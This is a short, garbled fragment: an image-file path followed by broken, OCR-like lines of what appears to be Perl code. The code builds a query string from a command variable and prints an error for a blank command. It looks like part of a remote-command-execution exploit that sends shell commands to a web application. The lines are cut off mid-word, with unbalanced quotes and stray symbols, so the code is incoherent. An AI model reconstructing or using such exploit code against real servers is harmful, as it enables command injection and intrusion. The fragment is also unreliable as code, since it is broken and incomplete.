
'?&'.$cmdv.'='.$cmd)or die "\nCould Not 
t execute a blank command in <b>/)

\n"}
